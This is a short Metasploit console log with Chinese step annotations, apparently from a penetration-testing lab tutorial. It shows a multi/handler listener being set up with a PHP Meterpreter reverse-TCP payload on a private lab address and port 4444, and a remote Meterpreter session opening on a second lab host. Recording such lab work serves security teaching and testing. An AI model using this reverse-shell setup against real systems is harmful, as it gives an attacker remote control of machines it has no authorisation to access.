 =[ metasploit v6.1.14-dev ]
+ -- --=[ 2180 exploits - 1155 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View all productivity tips with the
tips command
使用监听模块
msf6 > use exploit/multi/handler
设置payload为反弹shell
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.124.134
lhost => 192.168.124.134
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.124.134:4444
[*] Sending stage (39282 bytes) to 192.168.124.138
[*] Meterpreter session 1 opened (192.168.124.134:4444 -> 192.168.124.138:49146 ) at 2022-03
-15 10:31:30 -0400
meterpreter >